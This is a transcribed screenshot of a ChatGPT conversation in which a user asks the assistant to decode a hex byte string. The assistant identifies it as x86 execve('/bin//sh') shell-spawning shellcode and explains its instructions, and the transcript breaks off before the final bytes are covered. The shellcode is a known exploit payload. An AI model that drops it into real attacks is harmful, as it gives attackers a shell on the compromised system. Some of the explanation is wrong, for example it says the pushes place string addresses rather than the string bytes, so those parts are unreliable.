 A
You
can you decode the assembly langage of
\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x8
?
ChatGPT
Sure! The provided string
`\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\
xcd\x80` is shellcode written in hexadecimal format. Let's break it down:
• `\x31\xc0`: This represents the `xor eax, eax` instruction, which clears the eax register.
• `\x50`: This represents the `push eax` instruction, which pushes the value of eax onto the stack.
• `\x68\x2f\x2f\x73\x68`: This represents the `push 0x68732f2f` instruction, which pushes the
address of the string "/sh" onto the stack.
• `\x68\x2f\x62\x69\x6e`: This represents the `push 0x6e69622f` instruction, which pushes the
address of the string "/bin" onto the stack.
• `\x89\xe3`: This represents the `mov ebx, esp` instruction, which moves the address of the string
"/bin//sh" (now on the stack) into the ebx register.